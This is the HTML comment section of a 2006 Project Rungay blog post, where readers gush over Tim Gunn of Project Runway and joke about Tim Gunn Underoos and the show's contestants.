<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115645187582065409'>
<p>
Can I just say that I love you guys so much? This is so beautiful, and Tim is really the best thing on the show. Thank you so much for writing this.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156451820000#c115645187582065409' title='comment permalink'>
8/24/06, 4:37&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115645187582065409' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115646811355046191'>
<a name='c115646811355046191'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115646811355046191'>
<p>
Too Perfect!<BR/><BR/>I am basking in the glow of your love for all things Tim.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156468080000#c115646811355046191' title='comment permalink'>
8/24/06, 9:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115646811355046191' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115646955078549452'>
<a name='c115646955078549452'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15400443106764696620" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115646955078549452-15400443106764696620"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="TropicalChrome">

</a></span></div>
<a href='https://www.blogger.com/profile/15400443106764696620' rel='nofollow'>TropicalChrome</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115646955078549452'>
<p>
"...and "chacun a son gout" when others would say "What the hell were the judges thinking?""<BR/><BR/>I've been quoting this ever since I read this. Genius, I tell you!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156469520000#c115646955078549452' title='comment permalink'>
8/24/06, 9:32&#8239;PM
</a>
<span class='item-control blog-admin pid-884225918'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115646955078549452' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115648373528796657'>
<a name='c115648373528796657'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115648373528796657'>
<p>
Oh, Tim Gunn.  He had me at "zaftig."<BR/><BR/>No, no, he had me a long time ago, but calling Alison's model that last week was the flame to the candle on the top of the icing on the cake of my love for Tim.<BR/><BR/>Speaking of which, did anyone else feel like yesterday's episode could have been titled "Alexandra's Karmic Payback"?<BR/><BR/>"YOU THINK <I>I'M</I> PLUS-SIZED???  I'LL GIVE YOU ZAFTIG, YOU BITCHES!!!!"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156483680000#c115648373528796657' title='comment permalink'>
8/25/06, 1:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115648373528796657' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115651761394553372'>
<a name='c115651761394553372'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115651761394553372'>
<p>
So hilarious.  And Tim Gunn is truly the bees knees'.  I just want to give him a hug and find him a nice boyfriend!! Also, I would enjoy any skipping that could spontaneously happen, of course!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156517580000#c115651761394553372' title='comment permalink'>
8/25/06, 10:53&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115651761394553372' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115652431849562744'>
<a name='c115652431849562744'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115652431849562744'>
<p>
TIM GUNN!!!!<BR/>I love you beyond repair.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156524300000#c115652431849562744' title='comment permalink'>
8/25/06, 12:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115652431849562744' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115652632355353040'>
<a name='c115652632355353040'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115652632355353040'>
<p>
Vincent is fucking off his rocker. My friends and I take a shot everytime he says something insane. (We got pretty toasted last week during the whole 'This dress gets me off' catastophy.)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156526280000#c115652632355353040' title='comment permalink'>
8/25/06, 1:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115652632355353040' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115654492021844453'>
<a name='c115654492021844453'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115654492021844453'>
<p>
I THINK I PEED MY PANTS..YOU OWE ME ONE DEPEND!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156544880000#c115654492021844453' title='comment permalink'>
8/25/06, 6:28&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115654492021844453' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115655168056013132'>
<a name='c115655168056013132'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01851297819829806798" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115655168056013132-01851297819829806798"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" alt="" title="Bill">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01851297819829806798' rel='nofollow'>Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115655168056013132'>
<p>
Genius.  Just found your blog and have been laughing out loud for the last hour.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156551660000#c115655168056013132' title='comment permalink'>
8/25/06, 8:21&#8239;PM
</a>
<span class='item-control blog-admin pid-221846135'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115655168056013132' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115655677617115268'>
<a name='c115655677617115268'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115655677617115268'>
<p>
The first t ime that I read this, only the Underoos comment gave me pleasure.  Now reading it a second and third time, I realize the real art of it.  No barrel scraping, the sound of , instead, a pencil scratching out GENIUS.  You two have become more subtle.  You really "understand" the man.  I LOVE LOVE LOVE you,  I get it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156556760000#c115655677617115268' title='comment permalink'>
8/25/06, 9:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115655677617115268' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115655792043259329'>
<a name='c115655792043259329'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115655792043259329'>
<p>
Pure, absolute genius. Thank you!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156557900000#c115655792043259329' title='comment permalink'>
8/25/06, 10:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115655792043259329' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115656505467289297'>
<a name='c115656505467289297'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115656505467289297'>
<p>
I love you both dearly, but I still like Vincent. Oh, by the way, there's a cross over here if I'm in need of death. ;D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156565040000#c115656505467289297' title='comment permalink'>
8/26/06, 12:04&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115656505467289297' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115664096981912686'>
<a name='c115664096981912686'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115664096981912686'>
<p>
Well, I myself am trying to picture the underoos.   Sometimes I see a nice khaki/grey stripe with the occasional matte nickel chevron.  The photos of Tim have a tasteful oval frame (matte nickel again) with a drop shadow.<BR/><BR/>Then I blink my eyes and I'm seeing a very restrained middle gray tone with tiny white polka dots and the photo of Tim done daguerrotype-style.  (Tim is wearing a perfect tone-on-tone Banana Republic pinstripe suit in both designs.)<BR/><BR/>Damn you boys!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156640940000#c115664096981912686' title='comment permalink'>
8/26/06, 9:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115664096981912686' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115664761070633552'>
<a name='c115664761070633552'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00323127377004185688" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115664761070633552-00323127377004185688"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_YkUakHhGrBQ/SZc6Q_CO0XI/AAAAAAAAAy0/yOMy2CcBU6U/S45-s35/SO_BlogPhoto.1.jpg" alt="" title="ScubaOtter">

<noscript><img src="//3.bp.blogspot.com/_YkUakHhGrBQ/SZc6Q_CO0XI/AAAAAAAAAy0/yOMy2CcBU6U/S45-s35/SO_BlogPhoto.1.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00323127377004185688' rel='nofollow'>ScubaOtter</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115664761070633552'>
<p>
Priceless! <BR/><BR/>*wiping away tears from laughing*
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156647600000#c115664761070633552' title='comment permalink'>
8/26/06, 11:00&#8239;PM
</a>
<span class='item-control blog-admin pid-1674761218'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115664761070633552' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115665532263572086'>
<a name='c115665532263572086'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115665532263572086'>
<p>
That was the most beautiful piece of poetry I've ever read!  I laughed so hard it made my beer come out of my nose!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156655280000#c115665532263572086' title='comment permalink'>
8/27/06, 1:08&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115665532263572086' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115671715062606736'>
<a name='c115671715062606736'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115671715062606736'>
<p>
Fabulous, PRGAYBOY#1. I too want my Tim Gunn Underoos.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156717140000#c115671715062606736' title='comment permalink'>
8/27/06, 6:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115671715062606736' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115679992110587267'>
<a name='c115679992110587267'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115679992110587267'>
<p>
I'm a lesbian and <B><I>I </I></B> have a crush on Tim Gunn.<BR/><BR/>Living for Wednesdays!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1156799880000#c115679992110587267' title='comment permalink'>
8/28/06, 5:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115679992110587267' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115705963973036448'>
<a name='c115705963973036448'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115705963973036448'>
<p>
I think that sometimes in his podcasts he most definitely lets his inner bitch shine!  Tim's momma didn't raise no fool!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1157059620000#c115705963973036448' title='comment permalink'>
8/31/06, 5:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115705963973036448' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115707975786877262'>
<a name='c115707975786877262'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02685693185329841971" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115707975786877262-02685693185329841971"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sewhat?">

</a></span></div>
<a href='https://www.blogger.com/profile/02685693185329841971' rel='nofollow'>Sewhat?</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115707975786877262'>
<p>
I haven't laughed this hard in a longass time...OMG I have mascara running down my cheeks and my dog thinks I've had an anyuerism...he's gonna call 911 for me.  Thank you for making my day...can't wait for next week...I want it NOW !!!  Do it again Big Daddies...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1157079720000#c115707975786877262' title='comment permalink'>
8/31/06, 11:02&#8239;PM
</a>
<span class='item-control blog-admin pid-956597188'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115707975786877262' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115731771883821511'>
<a name='c115731771883821511'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115731771883821511'>
<p>
Your fan letter to His Holy Motherness Our Lady of The New School Tim Gunn was spot on!   I'm right with you.  Even Larry King has been worshipping at the Altar of the Gunn.  Yeah!!!   Larry King in Tim Gunn Underoos!  ohh wait....ouch...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1157317680000#c115731771883821511' title='comment permalink'>
9/3/06, 5:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115731771883821511' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115776312203051464'>
<a name='c115776312203051464'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15455722100368148153" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115776312203051464-15455722100368148153"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDm2-34F0NVPDtfJaPKrsfydaoNy2FJ9q-NVqp4OGZ8KMG5aCusIVq08p4jfYygqTKNTmNnNLN-XGBA2sWm0DRZN7AyQyoxrryBvB-Gy9gZx1GzzaoU-BGGpBtGAsb2g/s45-c/DSC01748.JPG" alt="" title="purplejeep">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDm2-34F0NVPDtfJaPKrsfydaoNy2FJ9q-NVqp4OGZ8KMG5aCusIVq08p4jfYygqTKNTmNnNLN-XGBA2sWm0DRZN7AyQyoxrryBvB-Gy9gZx1GzzaoU-BGGpBtGAsb2g/s45-c/DSC01748.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15455722100368148153' rel='nofollow'>purplejeep</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115776312203051464'>
<p>
Tim Gunn,<BR/>I want to be your bullet!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1157763120000#c115776312203051464' title='comment permalink'>
9/8/06, 8:52&#8239;PM
</a>
<span class='item-control blog-admin pid-625309410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115776312203051464' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115838495247740153'>
<a name='c115838495247740153'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115838495247740153'>
<p>
Oh Tim, we haven't had enough of you this season. You're like a lovely tiny box of Godivas. GIVE ME MORE TIM!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1158384900000#c115838495247740153' title='comment permalink'>
9/16/06, 1:35&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115838495247740153' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9132714583859714998'>
<a name='c9132714583859714998'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9132714583859714998'>
<p>
Not sure if everyone already knows...but our beloved Tim Gunn has been nominated for OUTzoneTV.com's 'Sexiest Gay Celebrity of 2007'....go vote for our man by going to their website!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1166028000000#c9132714583859714998' title='comment permalink'>
12/13/06, 11:40&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9132714583859714998' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c681067047119094154'>
<a name='c681067047119094154'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00580655581987668045" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-681067047119094154-00580655581987668045"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Brandenburg3rd">

</a></span></div>
<a href='https://www.blogger.com/profile/00580655581987668045' rel='nofollow'>Brandenburg3rd</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-681067047119094154'>
<p>
I've lost track of how many times I've wandered back to this page to worship at your words.  The blog is always good--too often it's literal laugh-out-loud funny (and then explain to the coworkers).  But every time I see someone with exceptional bearing, I hear "posture so perfect that it could slice atoms and puncture upholstery" in my mind and just fall apart.  And then I must come back for another visit.<br /><br />Type on, gentlemen, type on!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1168044840000#c681067047119094154' title='comment permalink'>
1/5/07, 7:54&#8239;PM
</a>
<span class='item-control blog-admin pid-468561393'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/681067047119094154' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4047954547402663336'>
<a name='c4047954547402663336'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4047954547402663336'>
<p>
I have read Rungay for quite some time and I have had quite a few hearty chuckles over the years. However, nothing has made me laugh as hard or as loud as this article. I love Tim and I love you guys. Carry on.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/08/love-gunn.html?showComment=1216907580000#c4047954547402663336' title='comment permalink'>
7/24/08, 9:53&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4047954547402663336' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/115634632521172556' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/congratulations.html' target='_blank'>
<img alt='Congratulations, Kenley!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ibTAKrcqQvUcR-NcGfEc5PlW2JfD-qSwjLppLJlmZe7laJZSe_qt4g-pmM-uxabV8ZqsD_6w9L85jzys_-LX_OBVIJcfnXMjiuI0FH0E2TsB6gG0XUqRZ-jT8pyVUXAKvsXGTA/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/congratulations.html'>Congratulations, Kenley!</a></div>
<div class='item-snippet'>Well, we&#39;ve had three challenges so far and we feel we&#39;re ready to make an assessment. Ready? Here it is. This group of designers is...</div>
</div>
